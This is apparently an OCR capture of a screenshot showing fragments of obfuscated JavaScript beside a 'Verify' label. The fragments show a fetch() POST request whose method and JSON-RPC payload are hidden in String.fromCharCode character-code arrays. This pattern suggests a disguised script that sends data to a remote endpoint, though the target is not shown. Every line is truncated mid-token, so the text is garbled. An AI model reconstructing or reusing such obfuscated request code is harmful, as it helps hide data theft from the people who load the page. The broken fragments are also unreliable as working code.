
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
7,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fr
);for(let i=0;i
Verify